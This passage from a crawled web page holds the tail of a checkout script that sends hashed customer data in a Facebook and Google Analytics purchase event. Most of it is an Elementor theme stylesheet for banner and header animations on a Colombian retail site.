        sha256(phone.trim())
      ]).then(([hashedEmail, hashedPhone]) => {
        const userData = {
          em: hashedEmail,
          ph: hashedPhone,
          fn: firstName,
          ln: lastName,
          ct: city,
          country: country.toLowerCase(),
          st: state,
          external_id: eventId
        };

        const eventData = {
          value: value,
          currency: currency,
          content_ids: content_ids,
          contents: contents,
          content_type: 'product',
          num_items: contents.reduce((sum, item) => sum + item.quantity, 0),
          external_id: eventId,
          user_data: userData
        };

        if (typeof fbq === 'function') {
          fbq('track', 'Purchase', eventData, {
            eventID: eventId
          });
        }

        if (typeof window.pysExternal === 'object' && window.pysExternal.facebook) {
          window.pysExternal.facebook.track('Purchase', eventData, {
            eventID: eventId,
          });
        }

        if (typeof window.pysExternal === 'object' && window.pysExternal.google_analytics) {
          window.pysExternal.google_analytics.track('purchase', {
            value: value,
            currency: currency
          });
        }
      });
    }, 400);
  });
});
</script>
</body>
</html> 


--- FILE ---
content_type: text/css
request_url: https://quierete.com.co/wp-content/themes/zoli/assets/css/elementor-frontend.css?ver=6.9
body_size: 21697
content:
@charset "UTF-8";
.opalelementor-header-abs .header-builder {
  position: absolute;
  width: 100%;
  background-color: transparent;
  z-index: 9;
}
@media (max-width: 991px) {
  .opalelementor-header-abs .header-builder {
    position: relative;
  }
}

.opalelementor-writing-veritcal {
  -webkit-writing-mode: vertical-rl;
  -ms-writing-mode: tb-rl;
  writing-mode: vertical-rl;
}

.opalelementor-header-left {
  position: fixed;
  top: 0;
  left: 0;
  height: 100%;
  width: 300px;
  background: #fff;
  z-index: 9999;
}

ul.oe-list-inline li {
  display: inline-block;
  margin-left: 12px;
}
ul.oe-list-inline li:first-child {
  margin-left: 0;
}

ul.oe-list-inline a {
  font-size: 95%;
  color: #888;
}

.rounded-circle,
#secondary .opalelementor-nav-menu a:before,
.e--pointer-dot a:before,
#secondary .elementor-widget-wp-widget-categories a:before {
  border-radius: 50% !important;
}

.elementor-widget-opal-box-overview .elementor-box-overview-wrapper .entry-header a,
#secondary .elementor-widget-wp-widget-recent-posts a {
  color: #212121;
}

.elementor-widget-opal-box-overview .elementor-box-overview-wrapper .entry-header a:hover {
  color: #212121;
}

.elementor-widget-divider .elementor-divider-separator:before,
.elementor-widget-opal-testimonials .elementor-testimonial-wrapper.layout_3 .elementor-testimonial-image:before,
#secondary .elementor-widget-wp-widget-categories a:before {
  background: #212121;
}

#secondary .opalelementor-nav-menu a:before,
.e--pointer-dot a:before {
  background: #212121;
}

.mc4wp-form .widget-title p .c-body {
  color: inherit;
}

.mb-0 {
  margin-bottom: 0;
}

.d-block,
.effect-thumbnail .post-thumbnail a,
.elementor-widget-opal-box-overview .elementor-box-overview-wrapper .post-thumbnail a,
.effect-thumbnail .post-thumbnail a:before,
.elementor-widget-opal-box-overview .elementor-box-overview-wrapper .post-thumbnail a:before,
.effect-thumbnail .post-thumbnail img,
.elementor-widget-opal-box-overview .elementor-box-overview-wrapper .post-thumbnail img {
  width: 100%;
}

.mt-2 {
  margin-top: 20px;
}

.mt-5 {
  margin-top: 50px;
}

.effect-thumbnail-v4,
.elementor-widget-opal-box-overview {
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
@media screen and (prefers-reduced-motion: reduce) {
  .effect-thumbnail-v4,
  .elementor-widget-opal-box-overview {
    -webkit-transition: none;
    transition: none;
  }
}
.effect-thumbnail-v4:hover,
.elementor-widget-opal-box-overview:hover {
  -webkit-transform: translateY(-5px);
  transform: translateY(-5px);
}

.effect-thumbnail:hover .post-thumbnail a:before,
.elementor-widget-opal-box-overview .elementor-box-overview-wrapper:hover .post-thumbnail a:before {
  visibility: visible;
  opacity: 1;
  -ms-opacity: 1;
  -o-opacity: 1;
  -moz-opacity: 1;
  -webkit-opacity: 1;
  filter: alpha(opacity=100);
}

.effect-thumbnail:hover .post-thumbnail img,
.elementor-widget-opal-box-overview .elementor-box-overview-wrapper:hover .post-thumbnail img {
  -webkit-filter: grayscale(0);
  filter: grayscale(0);
  opacity: 1;
  -ms-opacity: 1;
  -o-opacity: 1;
  -moz-opacity: 1;
  -webkit-opacity: 1;
  filter: alpha(opacity=100);
}

.effect-thumbnail .post-thumbnail,
.elementor-widget-opal-box-overview .elementor-box-overview-wrapper .post-thumbnail {
  position: relative;
}
.effect-thumbnail .post-thumbnail a,
.elementor-widget-opal-box-overview .elementor-box-overview-wrapper .post-thumbnail a {
  background-image: -webkit-gradient(linear, right top, left top, from(#212121), to(#ccc));
  background-image: linear-gradient(to left, #212121, #ccc);
  background-image: -webkit-linear-gradient(to left, #212121, #ccc);
}
.effect-thumbnail .post-thumbnail a:before,
.elementor-widget-opal-box-overview .elementor-box-overview-wrapper .post-thumbnail a:before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  content: "";
  background: rgba(0, 0, 0, 0.3);
  z-index: 1;
  opacity: 0;
  -ms-opacity: 0;
  -o-opacity: 0;
  -moz-opacity: 0;
  -webkit-opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
@media screen and (prefers-reduced-motion: reduce) {
  .effect-thumbnail .post-thumbnail a:before,
  .elementor-widget-opal-box-overview .elementor-box-overview-wrapper .post-thumbnail a:before {
    -webkit-transition: none;
    transition: none;
  }
}
.effect-thumbnail .post-thumbnail img,
.elementor-widget-opal-box-overview .elementor-box-overview-wrapper .post-thumbnail img {
  -webkit-filter: grayscale(100%);
  filter: grayscale(100%);
  opacity: 0.2;
  -ms-opacity: 0.2;
  -o-opacity: 0.2;
  -moz-opacity: 0.2;
  -webkit-opacity: 0.2;
  filter: alpha(opacity=20);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
@media screen and (prefers-reduced-motion: reduce) {
  .effect-thumbnail .post-thumbnail img,
  .elementor-widget-opal-box-overview .elementor-box-overview-wrapper .post-thumbnail img {
    -webkit-transition: none;
    transition: none;
  }
}

.effect-thumbnail-v2:hover .entry-header,
.elementor-widget-opal-box-overview .elementor-box-overview-wrapper:hover .entry-header {
  border-bottom: 4px solid #666;
}

.effect-thumbnail-v2 .entry-header,
.elementor-widget-opal-box-overview .elementor-box-overview-wrapper .entry-header {
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  border-bottom: 4px solid none;
}
@media screen and (prefers-reduced-motion: reduce) {
  .effect-thumbnail-v2 .entry-header,
  .elementor-widget-opal-box-overview .elementor-box-overview-wrapper .entry-header {
    -webkit-transition: none;
    transition: none;
  }
}

/***/
.elementor-dropdown {
  position: relative;
}
.elementor-dropdown:hover .elementor-dropdown-menu {
  top: 100%;
  pointer-events: auto;
  opacity: 1;
  visibility: visible;
}

.elementor-float-right {
  float: right;
}

.elementor-dropdown-menu {
  text-align: left;
  right: 0;
  top: calc(100% + 15px);
  position: absolute;
  -webkit-transition: all 0.6s ease;
  transition: all 0.6s ease;
  pointer-events: none;
  opacity: 0;
  z-index: 99;
  visibility: hidden;
  color: #666;
  padding: 25px;
  min-width: 280px;
  background: #ffffff;
  -webkit-box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.175);
  box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.175);
}
@media screen and (prefers-reduced-motion: reduce) {
  .elementor-dropdown-menu {
    -webkit-transition: none;
    transition: none;
  }
}
.elementor-dropdown-menu:before {
  content: "";
  width: 10px;
  height: 10px;
  position: absolute;
  background-color: #ffffff;
  top: -5px;
  right: 20px;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  z-index: 1;
}
.elementor-dropdown-menu ul,
.elementor-dropdown-menu li {
  padding: 0;
  margin: 0;
  border-style: none;
  list-style: none;
}

.elementor-button-others {
  font-size: 18px;
  padding: 5px 16px;
  display: inline-block;
}

.mfp-zoom-in {
  /* start state */
  /* animate in */
  /* animate out */
}
.mfp-zoom-in .mfp-with-anim {
  opacity: 0;
  -webkit-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  -webkit-transform: scale(0.8);
  transform: scale(0.8);
}
.mfp-zoom-in.mfp-bg {
  opacity: 0;
  -webkit-transition: all 0.6s ease-out;
  transition: all 0.6s ease-out;
}
.mfp-zoom-in.mfp-ready .mfp-with-anim {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
}
.mfp-zoom-in.mfp-ready.mfp-bg {
  opacity: 0.8;
}
.mfp-zoom-in.mfp-removing .mfp-with-anim {
  -webkit-transform: scale(0.8);
  transform: scale(0.8);
  opacity: 0;
}
.mfp-zoom-in.mfp-removing.mfp-bg {
  opacity: 0;
}

/**
 * basic
 */
.opal-heading-animated {
  font-size: 43px;
  line-height: 1.2;
}

.opal-heading-animated--style-highlight .opal-heading-animated-dynamic-wrapper {
  position: relative;
  overflow: visible;
}

.opal-heading-animated--style-highlight .opal-heading-animated-dynamic-text {
  z-index: 1;
}

.opal-heading-animated--style-highlight .opal-heading-animated-plain-text {
  z-index: 1;
  position: relative;
}

.opal-heading-animated--style-highlight svg {
  position: absolute;
  top: 50%;
  left: 50%;
  overflow: visible;
  width: calc(100% + 20px);
  height: calc(100% + 20px);
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
}
.opal-heading-animated--style-highlight svg path {
  stroke: red;
  stroke-width: 9;
  fill: none;
  stroke-dasharray: 1500;
  animation: opal-heading-animated-dash 10s infinite;
  -webkit-animation: opal-heading-animated-dash 10s infinite;
  -ms-animation: opal-heading-animated-dash 10s infinite;
}
.opal-heading-animated--style-highlight svg path:nth-of-type(2) {
  animation-delay: 0.6s;
  -webkit-animation-delay: 0.6s;
}

.opal-elementor-banner,
.opal-elementor-banner img {
  display: block;
  position: relative;
}

.opal-banner-img-wrap {
  display: -ms-flexbox;
  display: -moz-flex;
  display: -ms-flex;
  display: -webkit-box;
  display: flex;
  height: 100%;
}

.opal-banner-img-wrap .opal-elementor-banner-img {
  -ms-flex-negative: 0;
  flex-shrink: 0;
}

.opal-elementor-banner {
  z-index: 1;
  overflow: hidden;
  margin: 0 0 35px;
  background: #3085a3;
  text-align: center;
  cursor: pointer;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.opal-elementor-banner-desc .opal-banner-read-more {
  z-index: 100;
}

.opal-elementor-banner,
.wpb_column > .wpb_wrapper .opal-elementor-banner {
  margin-bottom: 0px;
}

.elementor-widget-opal-addon-banner .opal-elementor-banner-title {
  background: transparent;
}

.opal-elementor-banner *,
.opal-elementor-banner .opal-elementor-banner-desc {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
}

.opal-elementor-banner img {
  min-width: 100%;
  max-width: 100%;
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s;
}

.opal-elementor-banner .opal-elementor-banner-desc {
  padding: 15px;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.opal-elementor-banner .opal-elementor-banner-desc,
.opal-elementor-banner .opal-elementor-banner-link {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.opal-elementor-banner .opal-elementor-banner-link {
  z-index: 1000;
  text-indent: 200%;
  white-space: nowrap;
  font-size: 0;
  opacity: 0;
}

.opal-elementor-banner a.opal-elementor-banner-link {
  display: block;
  background: 0 0;
}

.opal-banner-animation-1 img {
  width: calc(100% + 50px) !important;
  max-width: calc(100% + 50px) !important;
  -webkit-transition: opacity 0.35s, filter 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, filter 0.35s, -webkit-transform 0.35s;
  -webkit-transition: opacity 0.35s, -webkit-filter 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, -webkit-filter 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, filter 0.35s, transform 0.35s;
  transition: opacity 0.35s, filter 0.35s, transform 0.35s, -webkit-filter 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, filter 0.35s, transform 0.35s, -webkit-transform 0.35s;
  -webkit-transform: translate3d(-40px, 0, 0);
  transform: translate3d(-40px, 0, 0);
}

.opal-banner-animation-2 .opal-elementor-banner-title {
  padding: 15px;
}

.opal-banner-animation-1 .opal-elementor-banner-desc {
  top: auto;
  bottom: 0;
  min-height: 25%;
  height: auto;
  max-height: 100%;
  text-align: left;
}

.opal-banner-animation-1 .opal-elementor-banner-content,
.opal-banner-animation-1 .opal-elementor-banner-title,
.opal-banner-animation-1 .opal-banner-read-more {
  -webkit-transform: translate3d(0, 40px, 0);
  transform: translate3d(0, 40px, 0);
  -webkit-transition-delay: 0.05s;
  transition-delay: 0.05s;
  -webkit-transition-duration: 0.35s;
  transition-duration: 0.35s;
}

.opal-banner-animation-1 .opal-elementor-banner-title {
  -webkit-transition: -webkit-transform 0.35s;
  transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  transition: transform 0.35s, -webkit-transform 0.35s;
}

.opal-banner-animation-1 .opal-elementor-banner-content,
.opal-banner-animation-1 .opal-banner-read-more {
  margin-top: 10px;
  opacity: 0;
  -webkit-transition: opacity 0.2s, -webkit-transform 0.35s;
  transition: opacity 0.2s, -webkit-transform 0.35s;
  transition: opacity 0.2s, transform 0.35s;
  transition: opacity 0.2s, transform 0.35s, -webkit-transform 0.35s;
}

.opal-banner-animation-1:hover .opal-elementor-banner-content,
.opal-banner-animation-1.active .opal-elementor-banner-content,
.opal-banner-animation-1:hover .opal-banner-read-more,
.opal-banner-animation-1.active .opal-banner-read-more {
  opacity: 1;
  -webkit-transition-delay: 0.05s;
  transition-delay: 0.05s;
  -webkit-transition-duration: 0.35s;
  transition-duration: 0.35s;
}

.opal-banner-animation-1:hover .opal-elementor-banner-content,
.opal-banner-animation-1.active .opal-elementor-banner-content,
.opal-banner-animation-1:hover .opal-banner-read-more,
.opal-banner-animation-1.active .opal-banner-read-more,
.opal-banner-animation-1:hover .opal-elementor-banner-title,
.opal-banner-animation-1.active .opal-elementor-banner-title,
.opal-banner-animation-1:hover img,
.opal-banner-animation-1.active img {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  -webkit-transition-delay: 0.05s;
  transition-delay: 0.05s;
  -webkit-transition-duration: 0.35s;
  transition-duration: 0.35s;
}

.opal-banner-animation-1.zoomout img,
.opal-banner-animation-1.scale img {
  -webkit-transform: translate3d(-40px, 0, 0) scale(1.1);
  transform: translate3d(-40px, 0, 0) scale(1.1);
}

.opal-elementor-banner.sepia img {
  -webkit-filter: sepia(30%);
  filter: sepia(30%);
}

.opal-elementor-banner.bright img {
  -webkit-filter: brightness(1);
  filter: brightness(1);
}

.opal-elementor-banner.sepia:hover img {
  -webkit-filter: sepia(0%);
  filter: sepia(0%);
}

.opal-elementor-banner.bright:hover img {
  -webkit-filter: brightness(1.2);
  filter: brightness(1.2);
}

.opal-banner-animation-1.opal-banner-min-height img,
.opal-banner-animation-2.opal-banner-min-height img,
.opal-banner-animation-4.opal-banner-min-height img,
.opal-banner-animation-5.opal-banner-min-height img,
.opal-banner-animation-6.opal-banner-min-height img,
.opal-banner-animation-13.opal-banner-min-height img {
  height: auto;
}

.opal-banner-animation-2 img {
  width: 100%;
}

.opal-banner-animation-2 .opal-elementor-banner-desc::before {
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  -webkit-transform: translate3d(0, 50%, 0);
  transform: translate3d(0, 50%, 0);
}

.opal-banner-animation-2 .opal-elementor-banner-title {
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  -webkit-transition: -webkit-transform 0.35s, color 0.35s;
  -webkit-transition: color 0.35s, -webkit-transform 0.35s;
  transition: color 0.35s, -webkit-transform 0.35s;
  transition: transform 0.35s, color 0.35s;
  transition: transform 0.35s, color 0.35s, -webkit-transform 0.35s;
  -webkit-transform: translate3d(0, -50%, 0);
  transform: translate3d(0, -50%, 0);
}

.opal-banner-animation-2 .opal-elementor-banner-content,
.opal-banner-animation-2 .opal-banner-read-more,
.opal-banner-animation-2 .opal-elementor-banner-desc::before {
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  transition: opacity 0.35s, transform 0.35s, -webkit-transform 0.35s;
}

.opal-banner-animation-2 .opal-elementor-banner-content,
.opal-banner-animation-2 .opal-banner-read-more {
  position: absolute;
  bottom: 0;
  left: 0;
  padding: 15px;
  width: 100%;
  max-height: 50%;
  opacity: 0;
  -webkit-transform: translate3d(0, 10px, 0);
  transform: translate3d(0, 10px, 0);
}

.opal-banner-animation-2:hover .opal-elementor-banner-title,
.opal-banner-animation-2.active .opal-elementor-banner-title {
  color: #fff;
  -webkit-transform: translate3d(0, -40px, 0);
  transform: translate3d(0, -40px, 0);
}

.opal-banner-animation-2:hover .opal-elementor-banner-content,
.opal-banner-animation-2.active .opal-elementor-banner-content,
.opal-banner-animation-2:hover .opal-banner-read-more,
.opal-banner-animation-2.active .opal-banner-read-more,
.opal-banner-animation-2:hover .opal-elementor-banner-desc::before,
.opal-banner-animation-2.active .opal-elementor-banner-desc::before {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.opal-banner-animation-2:hover .opal-elementor-banner-content,
.opal-banner-animation-2.active .opal-elementor-banner-content {
  -webkit-transform: translate3d(0, -30px, 0);
  transform: translate3d(0, -30px, 0);
}

.opal-banner-animation-3 .opal-elementor-banner-title {
  position: absolute;
  bottom: 0;
  left: 0;
  padding: 15px;
  width: 100%;
  text-align: left;
  -webkit-transform: translate3d(0, -30px, 0);
  transform: translate3d(0, -30px, 0);
}

.opal-banner-animation-3 .opal-elementor-banner-desc::before,
.opal-banner-animation-3 .opal-elementor-banner-title {
  -webkit-transition: -webkit-transform 0.35s;
  transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  transition: transform 0.35s, -webkit-transform 0.35s;
}

.opal-banner-animation-3:hover .opal-elementor-banner-desc::before,
.opal-banner-animation-3.active .opal-elementor-banner-desc::before,
.opal-banner-animation-3:hover .opal-elementor-banner-title,
.opal-banner-animation-3.active .opal-elementor-banner-title {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.opal-banner-animation-3 .opal-elementor-banner-content {
  max-height: calc(100% - 60px - 1.5em);
  overflow: hidden;
}

.opal-banner-animation-4 img {
  width: calc(100% + 40px) !important;
  max-width: calc(100% + 40px) !important;
}

.opal-banner-animation-4 .opal-elementor-banner-desc {
  padding: 30px;
}

.opal-banner-animation-4 .opal-elementor-banner-desc::after,
.opal-banner-animation-4 .opal-elementor-banner-desc::before {
  position: absolute;
  content: "";
  opacity: 0;
}

.opal-banner-animation-4 .opal-elementor-banner-desc::before {
  top: 50px;
  right: 30px;
  bottom: 50px;
  left: 30px;
  border-top: 1px solid #fff;
  border-bottom: 1px solid #fff;
  -webkit-transform: scale(0, 1);
  transform: scale(0, 1);
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
}

.opal-banner-animation-4 .opal-elementor-banner-desc::after {
  top: 30px;
  right: 50px;
  bottom: 30px;
  left: 50px;
  border-right: 1px solid #fff;
  border-left: 1px solid #fff;
  -webkit-transform: scale(1, 0);
  transform: scale(1, 0);
  -webkit-transform-origin: 100% 0;
  transform-origin: 100% 0;
}

.opal-banner-animation-4 .opal-elementor-banner-title {
  padding: 50px 30px 0 30px;
  -webkit-transition: -webkit-transform 0.35s;
  transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  transition: transform 0.35s, -webkit-transform 0.35s;
}

.opal-banner-animation-4 .opal-elementor-banner-content,
.opal-banner-animation-4 .opal-banner-read-more {
  padding: 10px 30px;
  opacity: 0;
  overflow: hidden;
  -webkit-transform: translate3d(0, -10px, 0);
  transform: translate3d(0, -10px, 0);
}

.opal-banner-animation-4 .opal-elementor-banner-title,
.opal-banner-animation-4 img {
  -webkit-transform: translate3d(-30px, 0, 0);
  transform: translate3d(-30px, 0, 0);
}

.opal-banner-animation-4.zoomout img,
.opal-banner-animation-4.scale img {
  -webkit-transform: translate3d(-30px, 0, 0) scale(1.1);
  transform: translate3d(-30px, 0, 0) scale(1.1);
}

.opal-banner-animation-4 .opal-elementor-banner-content,
.opal-banner-animation-4 .opal-banner-read-more,
.opal-banner-animation-4 .opal-elementor-banner-desc::after,
.opal-banner-animation-4 .opal-elementor-banner-desc::before,
.opal-banner-animation-4 img {
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  transition: opacity 0.35s, transform 0.35s, -webkit-transform 0.35s;
}

/*.opal-banner-animation-4:hover img,
.opal-banner-animation-4.active img {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}*/
.opal-banner-animation-4:hover .opal-elementor-banner-desc::after,
.opal-banner-animation-4.active .opal-elementor-banner-desc::after,
.opal-banner-animation-4:hover .opal-elementor-banner-desc::before,
.opal-banner-animation-4.active .opal-elementor-banner-desc::before {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
}

.opal-banner-animation-4:hover .opal-elementor-banner-content,
.opal-banner-animation-4.active .opal-elementor-banner-content,
.opal-banner-animation-4:hover .opal-banner-read-more,
.opal-banner-animation-4.active .opal-banner-read-more,
.opal-banner-animation-4:hover .opal-elementor-banner-title,
.opal-banner-animation-4.active .opal-elementor-banner-title {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.opal-banner-animation-4:hover .opal-elementor-banner-content,
.opal-banner-animation-4:hover .opal-elementor-banner-desc::after,
.opal-banner-animation-4:hover .opal-elementor-banner-title,
.opal-banner-animation-4:hover img {
  -webkit-transition-delay: 0.15s;
  transition-delay: 0.15s;
}

.opal-banner-animation-5 .opal-elementor-banner-desc {
  top: auto;
  bottom: 0;
  padding: 15px;
  height: auto;
  background: #f2f2f2;
  color: #3c4a50;
  -webkit-transition: -webkit-transform 0.35s;
  transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  transition: transform 0.35s, -webkit-transform 0.35s;
  -webkit-transform: translate3d(0, 100%, 0);
  transform: translate3d(0, 100%, 0);
}

.opal-banner-animation-5 .opal-elementor-banner-content {
  position: absolute;
  top: auto;
  bottom: 100%;
  left: 0;
  width: 100%;
  padding: 15px;
  opacity: 0;
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s;
}

.opal-banner-animation-5 .opal-elementor-banner-title,
.opal-banner-animation-5 .opal-banner-read-more {
  -webkit-transition: -webkit-transform 0.35s;
  transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  transition: transform 0.35s, -webkit-transform 0.35s;
  -webkit-transform: translate3d(0, 200%, 0);
  transform: translate3d(0, 200%, 0);
  text-align: center;
}

.opal-banner-animation-5 .opal-elementor-banner-title {
  margin: 10px 0;
}

.opal-banner-animation-5:hover .opal-elementor-banner-content,
.opal-banner-animation-5.active .opal-elementor-banner-content,
.opal-banner-animation-5:hover .opal-elementor-banner-content *,
.opal-banner-animation-5.active .opal-elementor-banner-content * {
  opacity: 1 !important;
  z-index: 99 !important;
  -webkit-backface-visibility: hidden !important;
  backface-visibility: hidden !important;
}

.opal-banner-animation-5:hover .opal-elementor-banner-desc,
.opal-banner-animation-5.active .opal-elementor-banner-desc,
.opal-banner-animation-5:hover .opal-elementor-banner-title,
.opal-banner-animation-5.active .opal-elementor-banner-title,
.opal-banner-animation-5:hover .opal-banner-read-more,
.opal-banner-animation-5.active .opal-banner-read-more {
  -webkit-transform: translateY(0);
  transform: translateY(0);
}

.opal-banner-animation-5:hover .opal-elementor-banner-title {
  -webkit-transition-delay: 0.05s;
  transition-delay: 0.05s;
}

.opal-banner-animation-5 img,
.opal-banner-animation-2 img,
.opal-banner-animation-4 img,
.opal-banner-animation-6 img {
  -webkit-transition: opacity 0.35s, filter 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, filter 0.35s, -webkit-transform 0.35s;
  -webkit-transition: opacity 0.35s, -webkit-filter 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, -webkit-filter 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, filter 0.35s, transform 0.35s;
  transition: opacity 0.35s, filter 0.35s, transform 0.35s, -webkit-filter 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, filter 0.35s, transform 0.35s, -webkit-transform 0.35s;
}

.opal-banner-animation-5.zoomout img,
.opal-banner-animation-5.scale img,
.opal-banner-animation-2.zoomout img,
.opal-banner-animation-2.scale img,
.opal-banner-animation-6.zoomout img,
.opal-banner-animation-6.scale img {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.opal-banner-animation-5.zoomin:hover img,
.opal-banner-animation-2.zoomin:hover img,
.opal-banner-animation-6.zoomin:hover img {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.opal-banner-animation-5.zoomout:hover img,
.opal-banner-animation-2.zoomout:hover img,
.opal-banner-animation-6.zoomout:hover img {
  -webkit-transform: scale(1);
  transform: scale(1);
}

.opal-banner-animation-5.scale:hover img,
.opal-banner-animation-2.scale:hover img,
.opal-banner-animation-6.scale:hover img {
  -webkit-transform: scale(1.2) rotate(5deg);
  transform: scale(1.2) rotate(5deg);
}

.opal-banner-animation-5.grayscale:hover img,
.opal-banner-animation-2.grayscale:hover img,
.opal-banner-animation-6.grayscale:hover img {
  -webkit-filter: grayscale(100%);
  filter: grayscale(100%);
}

.opal-banner-animation-5.blur:hover img,
.opal-banner-animation-2.blur:hover img,
.opal-banner-animation-6.blur:hover img {
  -webkit-filter: blur(3px);
  filter: blur(3px);
}

.opal-banner-animation-6 .opal-elementor-banner-desc {
  padding: 45px;
}

.opal-banner-animation-6 .opal-elementor-banner-desc::before {
  position: absolute;
  content: "";
  top: 30px;
  right: 30px;
  bottom: 30px;
  left: 30px;
  border: 1px solid #fff;
}

.opal-banner-animation-6 .opal-elementor-banner-title {
  margin: 20px 0 10px;
  -webkit-transition: -webkit-transform 0.35s;
  transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  transition: transform 0.35s, -webkit-transform 0.35s;
  -webkit-transform: translate3d(0, 100%, 0);
  transform: translate3d(0, 100%, 0);
}

.opal-banner-animation-6 .opal-elementor-banner-content,
.opal-banner-animation-6 .opal-banner-read-more,
.opal-banner-animation-6 .opal-elementor-banner-desc::before {
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  transition: opacity 0.35s, transform 0.35s, -webkit-transform 0.35s;
  -webkit-transform: scale(0);
  transform: scale(0);
}

.opal-banner-animation-6 .opal-banner-read-more {
  margin-top: 10px;
}

.opal-banner-animation-6:hover .opal-elementor-banner-title,
.opal-banner-animation-6.active .opal-elementor-banner-title {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.opal-banner-animation-6:hover .opal-elementor-banner-content,
.opal-banner-animation-6.active .opal-elementor-banner-content,
.opal-banner-animation-6:hover .opal-banner-read-more,
.opal-banner-animation-6.active .opal-banner-read-more,
.opal-banner-animation-6:hover .opal-elementor-banner-desc::before,
.opal-banner-animation-6.active .opal-elementor-banner-desc::before {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
}

.opal-banner-animation-8 img {
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  transition: opacity 0.35s, transform 0.35s, -webkit-transform 0.35s;
  -webkit-transform: scale(1.15);
  transform: scale(1.15);
}

.opal-banner-animation-8:hover img,
.opal-banner-animation-8.active img {
  -webkit-transform: scale(1);
  transform: scale(1);
}

.opal-banner-animation-8 .opal-elementor-banner-title {
  margin-top: 20%;
  -webkit-transition: -webkit-transform 0.35s;
  transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  transition: transform 0.35s, -webkit-transform 0.35s;
  -webkit-transform: translate3d(0, 20px, 0);
  transform: translate3d(0, 20px, 0);
}

.opal-banner-animation-8:hover .opal-elementor-banner-title,
.opal-banner-animation-8.active .opal-elementor-banner-title {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.opal-banner-animation-8 .opal-elementor-banner-content {
  margin: 1em 0 0;
  padding: 35px;
  border: 1px solid #fff;
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  transition: opacity 0.35s, transform 0.35s, -webkit-transform 0.35s;
  -webkit-transform: translate3d(0, 20px, 0) scale(1.1);
  transform: translate3d(0, 20px, 0) scale(1.1);
}

.opal-banner-animation-8:hover .opal-elementor-banner-content,
.opal-banner-animation-8.active .opal-elementor-banner-content {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0) scale(1);
  transform: translate3d(0, 0, 0) scale(1);
}

.opal-banner-animation-12 .opal-elementor-banner-desc::after {
  position: absolute;
  content: "";
  right: 30px;
  bottom: 30px;
  left: 30px;
  height: calc(50% - 30px);
  border: 7px solid #fff;
  -webkit-transition: -webkit-transform 0.35s;
  transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  transition: transform 0.35s, -webkit-transform 0.35s;
  -webkit-transform: translate3d(0, -100%, 0);
  transform: translate3d(0, -100%, 0);
}

.opal-banner-animation-12:hover .opal-elementor-banner-desc::after,
.opal-banner-animation-12.active .opal-elementor-banner-desc::after {
